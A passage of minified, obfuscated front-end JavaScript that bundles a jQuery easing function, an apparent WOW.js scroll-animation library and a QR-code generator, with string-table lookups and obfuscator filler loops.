1>(g4/=i4/2)?h4/2*g4*g4+H4:-h4/2*(--g4*(g4-2)-1)+H4;}});}(jQuery));(function(){var S0E=u5jj;var A1,d1,o1,K1,k1,W1,R1;W1=function(g1,H1){return function(){return g1[S0E.U0E(376)](H1,arguments);};};R1=[][S0E.U0E(1489)]||function(a1){for(var h1=0,i1=this[S0E.U0E(357)];i1>h1;h1++)if(h1 in this&&this[h1]===a1)return h1;return-1;};d1=function(){function w1(){}return w1[S0E.U0E(800)][S0E.U0E(425)]=function(z1,G1){var j1,s1;for(j1 in G1)s1=G1[j1],null==z1[j1]&&(z1[j1]=s1);return z1;},w1[S0E.F0E(800)][S0E.F0E(1221)]=function(L1){return/\u0041\u006e\x64\x72\x6f\x69\x64|\u0077\x65\u0062\u004f\x53|\x69\x50\u0068\u006f\u006e\x65|\u0069\x50\u0061\x64|\x69\x50\x6f\u0064|\u0042\x6c\x61\x63\u006b\x42\u0065\u0072\x72\x79|\x49\x45\u004d\x6f\u0062\u0069\u006c\x65|\u004f\x70\u0065\x72\u0061\x20\u004d\x69\x6e\x69/i[S0E.F0E(730)](L1);},w1[S0E.F0E(800)][S0E.F0E(181)]=function(X1,q1,T1,J1){var l1;return null==q1&&(q1=!1),null==T1&&(T1=!1),null==J1&&(J1=null),null!=document[S0E.F0E(181)]?(l1=document[S0E.U0E(181)](S0E.U0E(1088)))[S0E.U0E(976)](X1,q1,T1,J1):null!=document[S0E.F0E(938)]?(l1=document[S0E.F0E(938)](),l1[S0E.U0E(1039)]=X1):l1[S0E.U0E(1287)]=X1,l1;},w1[S0E.U0E(800)][S0E.F0E(653)]=function(v1,E1){return null!=v1[S0E.F0E(875)]?v1[S0E.U0E(875)](E1):E1 in(null!=v1)?v1[E1]():S0E.U0E(170)+E1 in(null!=v1)?v1[S0E.F0E(170)+E1]():void 0;},w1[S0E.F0E(800)][S0E.F0E(1372)]=function(t1,p1,Q1){return null!=t1[S0E.F0E(464)]?t1[S0E.U0E(464)](p1,Q1,!1):null!=t1[S0E.F0E(97)]?t1[S0E.U0E(97)](S0E.F0E(170)+p1,Q1):t1[p1]=Q1;},w1[S0E.F0E(800)][S0E.F0E(1570)]=function(b1,r1,m1){return null!=b1[S0E.U0E(1172)]?b1[S0E.U0E(1172)](r1,m1,!1):null!=b1[S0E.F0E(147)]?b1[S0E.U0E(147)](S0E.F0E(170)+r1,m1):delete b1[r1];},w1[S0E.F0E(800)][S0E.F0E(1506)]=function(){return S0E.F0E(1506)in window?window[S0E.F0E(1506)]:document[S0E.F0E(1399)][S0E.F0E(613)];},w1;}();o1=this[S0E.U0E(903)]||this[S0E.U0E(1553)]||(o1=function(){function n1(){this[S0E.U0E(946)]=[];this[S0E.U0E(435)]=[];}return n1[S0E.F0E(800)][S0E.F0E(383)]=function(C1){var B1,e1,P1,Y1;for(B1=e1=0,P1=(Y1=this[S0E.U0E(946)])[S0E.F0E(357)];P1>e1;B1=++e1)if(Y1[B1]===C1)return this[S0E.F0E(435)][B1];},n1[S0E.F0E(800)][S0E.U0E(140)]=function(u2,F2){var M1,f1,U2,I2;for(M1=f1=0,U2=(I2=this[S0E.F0E(946)])[S0E.U0E(357)];U2>f1;M1=++f1)if(I2[M1]===u2)return void(this[S0E.U0E(435)][M1]=F2);return this[S0E.U0E(946)][S0E.U0E(1212)](u2),this[S0E.U0E(435)][S0E.U0E(1212)](F2);},n1;}());A1=this[S0E.U0E(1043)]||this[S0E.F0E(118)]||this[S0E.F0E(914)]||(A1=function(){function D2(){S0E.U0E(402)!=typeof console&&null!==console&&console[S0E.F0E(462)](S0E.U0E(975));S0E.U0E(402)!=typeof console&&null!==console&&console[S0E.F0E(462)](S0E.U0E(516));}return D2[S0E.F0E(762)]=!0,D2[S0E.F0E(800)][S0E.U0E(883)]=function(){},D2;}());K1=this[S0E.F0E(783)]||function(V2,O2){return this[S0E.U0E(96)]=function(c2){var S2;return S0E.F0E(338)===c2&&(c2=S0E.F0E(624)),k1[S0E.F0E(730)](c2)&&c2[S0E.F0E(255)](k1,function(Z2,N2){return N2[S0E.U0E(388)]();}),(null!=(S2=V2[S0E.F0E(102)])?S2[c2]:void 0)||null;},this;};k1=/(\u002d([a-z]){1})/g;this[S0E.F0E(197)]=function(){function x2(y2){null==y2&&(y2={});this[S0E.U0E(844)]=W1(this[S0E.F0E(844)],this);this[S0E.F0E(1284)]=W1(this[S0E.F0E(1284)],this);this[S0E.U0E(1500)]=W1(this[S0E.F0E(1500)],this);this[S0E.F0E(716)]=W1(this[S0E.U0E(716)],this);this[S0E.F0E(1533)]=!0;this[S0E.F0E(1449)]=this[S0E.F0E(1549)]()[S0E.F0E(425)](y2,this[S0E.U0E(1376)]);null!=y2[S0E.U0E(1504)]&&(this[S0E.F0E(1449)][S0E.F0E(1504)]=document[S0E.U0E(448)](y2[S0E.U0E(1504)]));this[S0E.U0E(1009)]=new o1();this[S0E.F0E(638)]=this[S0E.U0E(1549)]()[S0E.U0E(181)](this[S0E.F0E(1449)][S0E.U0E(1454)]);}return x2[S0E.U0E(800)][S0E.U0E(1376)]={'\x62\x6f\x78\x43\x6c\x61\x73\x73':S0E.F0E(1337),'\x61\x6e\x69\x6d\x61\x74\x65\x43\x6c\x61\x73\x73':S0E.U0E(1569),'\x6c\x69\x76\x65':!0,'\x6f\x66\x66\x73\x65\x74':0,'\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':null,'\x6d\x6f\x62\x69\x6c\x65':!0,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':null},x2[S0E.U0E(800)][S0E.F0E(339)]=function(){var W2;return this[S0E.U0E(204)]=window[S0E.F0E(1237)][S0E.F0E(1399)],S0E.F0E(700)===(W2=document[S0E.F0E(550)])||S0E.F0E(361)===W2?this[S0E.U0E(716)]():this[S0E.U0E(1549)]()[S0E.U0E(1372)](document,S0E.U0E(390),this[S0E.U0E(716)]),this[S0E.U0E(500)]=[];},x2[S0E.F0E(800)][S0E.F0E(716)]=function(){var A2,o2,k2,K2;if(this[S0E.F0E(1057)]=!1,this[S0E.F0E(429)]=function(){var d2,g2,H2,R2;for(R2=[],d2=0,g2=(H2=this[S0E.U0E(204)][S0E.U0E(1081)](S0E.F0E(1390)+this[S0E.F0E(1449)][S0E.F0E(1454)]))[S0E.U0E(357)];g2>d2;d2++)A2=H2[d2],R2[S0E.U0E(1212)](A2);return R2;}[S0E.F0E(209)](this),this[S0E.U0E(1020)]=function(){var h2,a2,w2,i2;for(i2=[],h2=0,a2=(w2=this[S0E.U0E(429)])[S0E.F0E(357)];a2>h2;h2++)A2=w2[h2],i2[S0E.U0E(1212)](A2);return i2;}[S0E.F0E(209)](this),this[S0E.F0E(429)][S0E.U0E(357)])if(this[S0E.U0E(743)]())this[S0E.U0E(1343)]();else for(K2=this[S0E.F0E(429)],o2=0,k2=K2[S0E.F0E(357)];k2>o2;o2++)A2=K2[o2],this[S0E.F0E(805)](A2,!0);return this[S0E.U0E(743)]()||(this[S0E.U0E(1549)]()[S0E.F0E(1372)](this[S0E.F0E(1449)][S0E.U0E(1504)]||window,S0E.U0E(76),this[S0E.U0E(1284)]),this[S0E.U0E(1549)]()[S0E.U0E(1372)](window,S0E.F0E(345),this[S0E.U0E(1284)]),this[S0E.F0E(842)]=setInterval(this[S0E.U0E(844)],50)),this[S0E.U0E(1449)][S0E.U0E(387)]?new A1(function(j2){return function(s2){var z2,L2,l2,X2,G2;for(G2=[],z2=0,L2=s2[S0E.U0E(357)];L2>z2;z2++)X2=s2[z2],G2[S0E.F0E(1212)](function(){var q2,J2,v2,T2;for(T2=[],q2=0,J2=(v2=X2[S0E.F0E(1177)]||[])[S0E.F0E(357)];J2>q2;q2++)l2=v2[q2],T2[S0E.U0E(1212)](this[S0E.F0E(811)](l2));return T2;}[S0E.F0E(209)](j2));return G2;};}(this))[S0E.F0E(883)](document[S0E.U0E(1173)],{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0,'\x73\x75\x62\x74\x72\x65\x65':!0}):void 0;},x2[S0E.U0E(800)][S0E.F0E(1461)]=function(){return this[S0E.F0E(1057)]=!0,this[S0E.U0E(1549)]()[S0E.F0E(1570)](this[S0E.U0E(1449)][S0E.F0E(1504)]||window,S0E.U0E(76),this[S0E.F0E(1284)]),this[S0E.F0E(1549)]()[S0E.F0E(1570)](window,S0E.F0E(345),this[S0E.F0E(1284)]),null!=this[S0E.U0E(842)]?clearInterval(this[S0E.F0E(842)]):void 0;},x2[S0E.U0E(800)][S0E.F0E(364)]=function(E2){return A1[S0E.F0E(762)]?this[S0E.U0E(811)](this[S0E.U0E(204)]):void 0;},x2[S0E.U0E(800)][S0E.F0E(811)]=function(t2){var p2,Q2,r2,m2,b2;if(null==t2&&(t2=this[S0E.F0E(204)]),1===t2[S0E.U0E(606)]){for(b2=[],Q2=0,r2=(m2=(t2=t2[S0E.U0E(862)]||t2)[S0E.U0E(1081)](S0E.U0E(1390)+this[S0E.U0E(1449)][S0E.F0E(1454)]))[S0E.F0E(357)];r2>Q2;Q2++)p2=m2[Q2],R1[S0E.U0E(209)](this[S0E.U0E(1020)],p2)<0?(this[S0E.U0E(429)][S0E.F0E(1212)](p2),this[S0E.F0E(1020)][S0E.U0E(1212)](p2),this[S0E.F0E(1057)]||this[S0E.U0E(743)]()?this[S0E.F0E(1343)]():this[S0E.F0E(805)](p2,!0),b2[S0E.U0E(1212)](this[S0E.U0E(1533)]=!0)):b2[S0E.U0E(1212)](void 0);return b2;}},x2[S0E.U0E(800)][S0E.U0E(1175)]=function(n2){return this[S0E.F0E(805)](n2),n2[S0E.F0E(26)]=n2[S0E.F0E(26)]+S0E.F0E(939)+this[S0E.F0E(1449)][S0E.U0E(1511)],null!=this[S0E.U0E(1449)][S0E.U0E(708)]&&this[S0E.U0E(1449)][S0E.F0E(708)](n2),this[S0E.U0E(1549)]()[S0E.U0E(653)](n2,this[S0E.F0E(638)]),this[S0E.U0E(1549)]()[S0E.F0E(1372)](n2,S0E.U0E(580),this[S0E.F0E(1500)]),this[S0E.U0E(1549)]()[S0E.F0E(1372)](n2,S0E.U0E(198),this[S0E.U0E(1500)]),this[S0E.U0E(1549)]()[S0E.F0E(1372)](n2,S0E.U0E(3),this[S0E.U0E(1500)]),this[S0E.F0E(1549)]()[S0E.U0E(1372)](n2,S0E.U0E(1074),this[S0E.U0E(1500)]),n2;},x2[S0E.U0E(800)][S0E.U0E(805)]=function(B2,C2){var e2,P2,Y2;return P2=B2[S0E.F0E(1207)](S0E.U0E(984)),e2=B2[S0E.U0E(1207)](S0E.F0E(513)),Y2=B2[S0E.U0E(1207)](S0E.F0E(1439)),this[S0E.U0E(208)](function(M2){return function(){return M2[S0E.U0E(1026)](B2,C2,P2,e2,Y2);};}(this));},x2[S0E.U0E(800)][S0E.F0E(208)]=S0E.U0E(1181)in window?function(f2){return window[S0E.F0E(1181)](f2);}:function(u3){return u3();},x2[S0E.U0E(800)][S0E.U0E(1343)]=function(){var I3,F3,D3,V3,U3;for(U3=[],F3=0,D3=(V3=this[S0E.F0E(429)])[S0E.F0E(357)];D3>F3;F3++)I3=V3[F3],U3[S0E.F0E(1212)](I3[S0E.F0E(426)][S0E.U0E(1248)]=S0E.U0E(259));return U3;},x2[S0E.U0E(800)][S0E.F0E(1500)]=function(O3){var c3;return O3[S0E.F0E(441)][S0E.F0E(1209)]()[S0E.U0E(1489)](S0E.U0E(580))>=0?(c3=O3[S0E.F0E(228)]||O3[S0E.F0E(1312)],c3[S0E.U0E(26)]=c3[S0E.F0E(26)][S0E.U0E(255)](this[S0E.F0E(1449)][S0E.U0E(1511)],S0E.F0E(876))[S0E.U0E(1214)]()):void 0;},x2[S0E.U0E(800)][S0E.F0E(1026)]=function(S3,N3,Z3,x3,y3){return N3&&this[S0E.F0E(410)](S3),S3[S0E.U0E(426)][S0E.F0E(1248)]=N3?S0E.U0E(510):S0E.U0E(259),Z3&&this[S0E.U0E(913)](S3[S0E.U0E(426)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':Z3}),x3&&this[S0E.U0E(913)](S3[S0E.U0E(426)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x65\x6c\x61\x79':x3}),y3&&this[S0E.U0E(913)](S3[S0E.F0E(426)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x49\x74\x65\x72\x61\x74\x69\x6f\x6e\x43\x6f\x75\x6e\x74':y3}),this[S0E.F0E(913)](S3[S0E.U0E(426)],{'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':N3?S0E.U0E(145):this[S0E.U0E(1420)](S3)}),S3;},x2[S0E.U0E(800)][S0E.F0E(1365)]=[S0E.F0E(1559),S0E.U0E(1448)],x2[S0E.F0E(800)][S0E.F0E(913)]=function(K3,k3){var W3,A3,o3,d3;A3=[];for(W3 in k3)o3=k3[W3],K3[S0E.F0E(876)+W3]=o3,A3[S0E.U0E(1212)](function(){var R3,H3,h3,g3;for(g3=[],R3=0,H3=(h3=this[S0E.F0E(1365)])[S0E.U0E(357)];H3>R3;R3++)d3=h3[R3],g3[S0E.U0E(1212)](K3[S0E.F0E(876)+d3+W3[S0E.U0E(381)](0)[S0E.F0E(388)]()+W3[S0E.F0E(539)](1)]=o3);return g3;}[S0E.F0E(209)](this));return A3;},x2[S0E.U0E(800)][S0E.F0E(1446)]=function(L3,w3){var i3,j3,z3,a3,G3,s3;for(a3=(G3=K1(L3))[S0E.F0E(956)](w3),i3=0,j3=(z3=this[S0E.F0E(1365)])[S0E.U0E(357)];j3>i3;i3++)s3=z3[i3],a3=a3||G3[S0E.U0E(956)](S0E.U0E(1518)+s3+S0E.U0E(1518)+w3);return a3;},x2[S0E.F0E(800)][S0E.U0E(279)]=function(X3){var l3;try{var S7E=-640900436,N7E=-1000898040,Z7E=2;for(var y7E=1;S0E.S9E(y7E.toString(),y7E.toString().length,72920)!==S7E;y7E++){l3=this[S0E.F0E(1446)](X3,S0E.U0E(793))[S0E.F0E(485)];Z7E+=2;}if(S0E.N9E(Z7E.toString(),Z7E.toString().length,98577)!==N7E){l3=this[S0E.F0E(1446)](X3,S0E.F0E(793))[S0E.F0E(485)];}}catch(q3){l3=K1(X3)[S0E.F0E(96)](S0E.U0E(793));}return S0E.U0E(145)===l3?S0E.F0E(876):l3;},x2[S0E.U0E(800)][S0E.F0E(410)]=function(T3){return this[S0E.F0E(1009)][S0E.F0E(140)](T3,this[S0E.F0E(279)](T3));},x2[S0E.U0E(800)][S0E.U0E(1420)]=function(J3){return this[S0E.U0E(1009)][S0E.U0E(383)](J3);},x2[S0E.F0E(800)][S0E.U0E(1284)]=function(){return this[S0E.F0E(1533)]=!0;},x2[S0E.F0E(800)][S0E.F0E(844)]=function(){var v3;return!this[S0E.U0E(1533)]||(this[S0E.F0E(1533)]=!1,this[S0E.F0E(429)]=function(){var E3,p3,Q3,t3;for(t3=[],E3=0,p3=(Q3=this[S0E.F0E(429)])[S0E.U0E(357)];p3>E3;E3++)(v3=Q3[E3])&&(this[S0E.U0E(1346)](v3)?this[S0E.F0E(1175)](v3):t3[S0E.F0E(1212)](v3));return t3;}[S0E.F0E(209)](this),this[S0E.F0E(429)][S0E.F0E(357)]||this[S0E.F0E(1449)][S0E.F0E(387)])?void 0:this[S0E.U0E(1461)]();},x2[S0E.F0E(800)][S0E.F0E(894)]=function(b3){for(var r3;void 0===b3[S0E.U0E(894)];)b3=b3[S0E.U0E(862)];for(r3=b3[S0E.F0E(894)];b3=b3[S0E.U0E(1283)];)r3+=b3[S0E.F0E(894)];return r3;},x2[S0E.U0E(800)][S0E.F0E(1346)]=function(m3){var e3,P3,n3,Y3,B3;return P3=m3[S0E.F0E(1207)](S0E.F0E(1282))||this[S0E.U0E(1449)][S0E.U0E(389)],B3=this[S0E.F0E(1449)][S0E.F0E(1504)]&&this[S0E.U0E(1449)][S0E.F0E(1504)][S0E.F0E(434)]||window[S0E.F0E(879)],Y3=B3+Math[S0E.U0E(137)](this[S0E.F0E(204)][S0E.U0E(613)],this[S0E.U0E(1549)]()[S0E.F0E(1506)]())-P3,n3=this[S0E.U0E(894)](m3),e3=n3+m3[S0E.F0E(613)],Y3>=n3&&e3>=B3;},x2[S0E.U0E(800)][S0E.F0E(1549)]=function(){return null!=this[S0E.F0E(722)]?this[S0E.F0E(722)]:this[S0E.U0E(722)]=new d1();},x2[S0E.F0E(800)][S0E.U0E(743)]=function(){return!this[S0E.U0E(1449)][S0E.F0E(724)]&&this[S0E.U0E(1549)]()[S0E.U0E(1221)](navigator[S0E.F0E(1401)]);},x2;}();}[u5jj.U0E(209)](this));!function(){var N0E=u5jj;var V0,N0,Z0;x0[N0E.U0E(800)]={'\x67\x65\x74\x4c\x65\x6e\x67\x74\x68':function(){return this[N0E.U0E(923)][N0E.F0E(357)];},'\x77\x72\x69\x74\x65':function(Q0){for(var t0=0,p0=this[N0E.U0E(923)][N0E.U0E(357)];p0>t0;t0++)Q0[N0E.U0E(394)](this[N0E.U0E(923)][t0],8);}};U0[N0E.F0E(800)]={'\x73\x65\x74\x75\x70\x54\x79\x70\x65\x49\x6e\x66\x6f':function(G8,l8){var z8;for(var L8=this[N0E.U0E(107)]<<3|l8,s8=C3[N0E.U0E(111)](L8),j8=0;15>j8;j8++){z8=!G8&&1==(1&s8>>j8);6>j8?this[N0E.F0E(1276)][j8][8]=z8:8>j8?this[N0E.U0E(1276)][j8+1][8]=z8:this[N0E.F0E(1276)][this[N0E.U0E(815)]-15+j8][8]=z8;}for(j8=0;15>j8;j8++){z8=!G8&&1==(1&s8>>j8);8>j8?this[N0E.F0E(1276)][8][this[N0E.F0E(815)]-j8-1]=z8:9>j8?this[N0E.U0E(1276)][8][15-j8-1+1]=z8:this[N0E.U0E(1276)][8][15-j8-1]=z8;}this[N0E.F0E(1276)][this[N0E.F0E(815)]-8][8]=!G8;},'\x73\x65\x74\x75\x70\x54\x79\x70\x65\x4e\x75\x6d\x62\x65\x72':function(w8){var i8;for(var a8=C3[N0E.U0E(996)](this[N0E.F0E(207)]),h8=0;18>h8;h8++){i8=!w8&&1==(1&a8>>h8);this[N0E.F0E(1276)][Math[N0E.U0E(820)](h8/3)][h8%3+this[N0E.U0E(815)]-8-3]=i8;}for(h8=0;18>h8;h8++){i8=!w8&&1==(1&a8>>h8);this[N0E.F0E(1276)][h8%3+this[N0E.U0E(815)]-8-3][Math[N0E.U0E(820)](h8/3)]=i8;}},'\x6d\x61\x70\x44\x61\x74\x61':function(p8,Q8){var v8;for(var J8=-1,q8=this[N0E.F0E(815)]-1,E8=7,t8=0,X8=this[N0E.U0E(815)]-1;X8>0;X8-=2)for(6==X8&&X8--;;){for(var T8=0;2>T8;T8++)if(null==this[N0E.U0E(1276)][q8][X8-T8]){v8=!1;t8<p8[N0E.F0E(357)]&&(v8=1==(1&p8[t8]>>>E8));C3[N0E.F0E(1316)](Q8,q8,X8-T8)&&(v8=!v8);this[N0E.F0E(1276)][q8][X8-T8]=v8;-1==--E8&&(t8++,E8=7);}if(0>(q8+=J8)||this[N0E.F0E(815)]<=q8){q8-=J8;J8=-J8;break;}}},'\x61\x64\x64\x44\x61\x74\x61':function(r0){var b0;b0=new x0(r0);this[N0E.U0E(0)][N0E.F0E(1212)](b0);this[N0E.U0E(1247)]=null;},'\x67\x65\x74\x42\x65\x73\x74\x4d\x61\x73\x6b\x50\x61\x74\x74\x65\x72\x6e':function(){var D8;for(var U8=0,I8=0,F8=0;8>F8;F8++){this[N0E.U0E(1575)](!0,F8);D8=C3[N0E.F0E(657)](this);(0==F8||U8>D8)&&(U8=D8,I8=F8);}return I8;},'\x63\x72\x65\x61\x74\x65\x4d\x6f\x76\x69\x65\x43\x6c\x69\x70':function(Z8,x8,y8){var V8,N8;V8=Z8[N0E.F0E(1069)](x8,y8);this[N0E.U0E(1298)]();for(var O8=0;O8<this[N0E.F0E(1276)][N0E.U0E(357)];O8++)for(var c8=1*O8,S8=0;S8<this[N0E.U0E(1276)][O8][N0E.F0E(357)];S8++){N8=1*S8;this[N0E.F0E(1276)][O8][S8]&&(V8[N0E.U0E(971)](0,100),V8[N0E.U0E(1085)](N8,c8),V8[N0E.U0E(150)](N8+1,c8),V8[N0E.U0E(150)](N8+1,c8+1),V8[N0E.U0E(150)](N8,c8+1),V8[N0E.F0E(622)]());}return V8;},'\x67\x65\x74\x4d\x6f\x64\x75\x6c\x65\x43\x6f\x75\x6e\x74':function(){return this[N0E.U0E(815)];},'\x6d\x61\x6b\x65\x49\x6d\x70\x6c':function(P0,Y0){this[N0E.U0E(815)]=4*this[N0E.F0E(207)]+17;this[N0E.U0E(1276)]=new Array(this[N0E.F0E(815)]);for(var B0=0;B0<this[N0E.U0E(815)];B0++){this[N0E.F0E(1276)][B0]=new Array(this[N0E.U0E(815)]);for(var e0=0;e0<this[N0E.U0E(815)];e0++)this[N0E.F0E(1276)][B0][e0]=null;}this[N0E.F0E(857)](0,0);this[N0E.F0E(857)](this[N0E.U0E(815)]-7,0);this[N0E.F0E(857)](0,this[N0E.F0E(815)]-7);this[N0E.U0E(397)]();this[N0E.F0E(4)]();this[N0E.F0E(790)](P0,Y0);this[N0E.U0E(207)]>=7&&this[N0E.F0E(195)](P0);null==this[N0E.F0E(1247)]&&(this[N0E.F0E(1247)]=U0[N0E.U0E(630)](this[N0E.F0E(207)],this[N0E.U0E(107)],this[N0E.U0E(0)]));this[N0E.F0E(788)](this[N0E.F0E(1247)],Y0);},'\x73\x65\x74\x75\x70\x54\x69\x6d\x69\x6e\x67\x50\x61\x74\x74\x65\x72\x6e':function(){for(var W8=8;W8<this[N0E.F0E(815)]-8;W8++)null==this[N0E.F0E(1276)][W8][6]&&(this[N0E.F0E(1276)][W8][6]=0==W8%2);for(var A8=8;A8<this[N0E.U0E(815)]-8;A8++)null==this[N0E.F0E(1276)][6][A8]&&(this[N0E.U0E(1276)][6][A8]=0==A8%2);},'\x69\x73\x44\x61\x72\x6b':function(m0,n0){if(0>m0||this[N0E.U0E(815)]<=m0||0>n0||this[N0E.F0E(815)]<=n0)throw new Error(m0+N0E.F0E(143)+n0);return this[N0E.F0E(1276)][m0][n0];},'\x73\x65\x74\x75\x70\x50\x6f\x73\x69\x74\x69\x6f\x6e\x41\x64\x6a\x75\x73\x74\x50\x61\x74\x74\x65\x72\x6e':function(){var g8,H8;for(var k8=C3[N0E.U0E(671)](this[N0E.F0E(207)]),d8=0;d8<k8[N0E.F0E(357)];d8++)for(var R8=0;R8<k8[N0E.F0E(357)];R8++){g8=k8[d8];H8=k8[R8];if(null==this[N0E.U0E(1276)][g8][H8])for(var o8=-2;2>=o8;o8++)for(var K8=-2;2>=K8;K8++)this[N0E.U0E(1276)][g8+o8][H8+K8]=-2==o8||2==o8||-2==K8||2==K8||0==o8&&0==K8;}},'\x6d\x61\x6b\x65':function(){this[N0E.F0E(1575)](!1,this[N0E.F0E(1099)]());},'\x73\x65\x74\x75\x70\x50\x6f\x73\x69\x74\x69\x6f\x6e\x50\x72\x6f\x62\x65\x50\x61\x74\x74\x65\x72\x6e':function(f0,u8){for(var C0=-1;7>=C0;C0++)if(!(-1>=f0+C0||this[N0E.U0E(815)]<=f0+C0))for(var M0=-1;7>=M0;M0++)-1>=u8+M0||this[N0E.U0E(815)]<=u8+M0||(this[N0E.F0E(1276)][f0+C0][u8+M0]=C0>=0&&6>=C0&&(0==M0||6==M0)||M0>=0&&6>=M0&&(0==C0||6==C0)||C0>=2&&4>=C0&&M0>=2&&4>=M0);}};U0[N0E.F0E(1231)]=236;U0[N0E.U0E(693)]=17;U0[N0E.F0E(630)]=function(e8,Y8,P8){var n8;for(var B8=I0[N0E.F0E(959)](e8,Y8),b8=new c0(),r8=0;r8<P8[N0E.U0E(357)];r8++){n8=P8[r8];b8[N0E.U0E(394)](n8[N0E.F0E(1459)],4);b8[N0E.U0E(394)](n8[N0E.U0E(690)](),C3[N0E.F0E(1573)](n8[N0E.F0E(1459)],e8));n8[N0E.F0E(117)](b8);}for(var m8=0,r8=0;r8<B8[N0E.F0E(357)];r8++)m8+=B8[r8][N0E.U0E(1407)];if(b8[N0E.U0E(1573)]()>8*m8)throw new Error(N0E.F0E(326)+b8[N0E.F0E(1573)]()+N0E.U0E(325)+8*m8+N0E.U0E(1351));for(b8[N0E.U0E(1573)]()+4<=8*m8&&b8[N0E.U0E(394)](0,4);0!=b8[N0E.U0E(1573)]()%8;)b8[N0E.U0E(348)](!1);for(;!(b8[N0E.F0E(1573)]()>=8*m8)&&(b8[N0E.F0E(394)](U0[N0E.U0E(1231)],8),!(b8[N0E.U0E(1573)]()>=8*m8));)b8[N0E.F0E(394)](U0[N0E.F0E(693)],8);return U0[N0E.U0E(891)](b8,B8);};U0[N0E.F0E(891)]=function(W5j,f8){var U5j,c5j,O5j,N5j,Z5j;for(var y5j=0,I5j=0,D5j=0,u5j=new Array(f8[N0E.U0E(357)]),F5j=new Array(f8[N0E.F0E(357)]),M8=0;M8<f8[N0E.U0E(357)];M8++){U5j=f8[M8][N0E.F0E(1407)];c5j=f8[M8][N0E.F0E(1481)]-U5j;I5j=Math[N0E.F0E(567)](I5j,U5j);D5j=Math[N0E.U0E(567)](D5j,c5j);u5j[M8]=new Array(U5j);for(C8=0;C8<u5j[M8][N0E.U0E(357)];C8++)u5j[M8][C8]=255&W5j[N0E.F0E(496)][C8+y5j];y5j+=U5j;O5j=C3[N0E.F0E(1105)](c5j);N5j=new O0(u5j[M8],O5j[N0E.F0E(690)]()-1)[N0E.F0E(964)](O5j);F5j[M8]=new Array(O5j[N0E.F0E(690)]()-1);for(C8=0;C8<F5j[M8][N0E.U0E(357)];C8++){Z5j=C8+N5j[N0E.U0E(690)]()-F5j[M8][N0E.U0E(357)];F5j[M8][C8]=Z5j>=0?N5j[N0E.U0E(383)](Z5j):0;}}for(var x5j=0,C8=0;C8<f8[N0E.F0E(357)];C8++)x5j+=f8[C8][N0E.U0E(1481)];for(var V5j=new Array(x5j),S5j=0,C8=0;I5j>C8;C8++)for(M8=0;M8<f8[N0E.U0E(357)];M8++)C8<u5j[M8][N0E.F0E(357)]&&(V5j[S5j++]=u5j[M8][C8]);for(C8=0;D5j>C8;C8++)for(M8=0;M8<f8[N0E.F0E(357)];M8++)C8<F5j[M8][N0E.U0E(357)]&&(V5j[S5j++]=F5j[M8][C8]);return V5j;};function O0(H0,a0){if(void 0==H0[N0E.F0E(357)])throw new Error(H0[N0E.F0E(357)]+N0E.U0E(77)+a0);for(var h0=0;h0<H0[N0E.F0E(357)]&&0==H0[h0];)h0++;this[N0E.F0E(263)]=new Array(H0[N0E.U0E(357)]-h0+a0);for(var i0=0;i0<H0[N0E.F0E(357)]-h0;i0++)this[N0E.U0E(263)][i0]=H0[i0+h0];}function S0(){var z0,G0;z0=!1;G0=navigator[N0E.U0E(1401)];return/\x61\x6e\u0064\x72\x6f\u0069\x64/i[N0E.F0E(730)](G0)&&(z0=!0,aMat=G0[N0E.U0E(1051)]()[N0E.F0E(1146)](/\u0061\u006e\x64\u0072\u006f\x69\u0064\u0020([0-9]\x2e[1-20-03-9])/i),aMat&&aMat[1]&&(z0=parseFloat(aMat[1]))),z0;}for(var u0={'\x4d\x4f\x44\x45\x5f\x4e\x55\x4d\x42\x45\x52':1,'\x4d\x4f\x44\x45\x5f\x4b\x41\x4e\x4a\x49':8,'\x4d\x4f\x44\x45\x5f\x38\x42\x49\x54\x5f\x42\x59\x54\x45':4,'\x4d\x4f\x44\x45\x5f\x41\x4c\x50\x48\x41\x5f\x4e\x55\x4d':2},F0={'\x48':2,'\x4c':1,'\x51':3,'\x4d':0},D0={'\x50\x41\x54\x54\x45\x52\x4e\x31\x31\x31':7,'\x50\x41\x54\x54\x45\x52\x4e\x30\x30\x31':1,'\x50\x41\x54\x54\x45\x52\x4e\x31\x30\x30':4,'\x50\x41\x54\x54\x45\x52\x4e\x31\x31\x30':6,'\x50\x41\x54\x54\x45\x52\x4e\x31\x30\x31':5,'\x50\x41\x54\x54\x45\x52\x4e\x30\x30\x30':0,'\x50\x41\x54\x54\x45\x52\x4e\x30\x31\x30':2,'\x50\x41\x54\x54\x45\x52\x4e\x30\x31\x31':3},C3={'\x50\x41\x54\x54\x45\x52\x4e\x5f\x50\x4f\x53\x49\x54\x49\x4f\x4e\x5f\x54\x41\x42\x4c\x45':[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],'\x67\x65\x74\x42\x43\x48\x54\x79\x70\x65\x49\x6e\x66\x6f':function(o5j){for(var 